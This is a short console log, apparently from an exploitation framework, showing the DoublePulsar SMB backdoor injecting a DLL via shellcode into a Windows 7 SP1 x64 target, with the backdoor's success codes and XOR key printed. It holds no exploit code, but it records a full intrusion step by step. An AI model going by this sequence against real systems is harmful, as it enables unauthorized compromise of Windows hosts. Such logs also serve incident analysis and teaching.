 Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x2AE41
8
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded